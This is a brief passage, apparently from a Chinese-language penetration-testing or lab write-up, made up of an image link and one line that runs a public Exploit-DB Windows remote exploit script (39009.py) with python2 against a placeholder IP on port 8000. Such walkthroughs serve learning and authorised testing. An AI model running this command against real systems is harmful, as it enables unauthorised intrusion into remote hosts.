 利用对应漏洞的python脚本进行攻击python2 /usr/share/exploitdb/exploits/windows/remote/39009.py <ip地址> 8000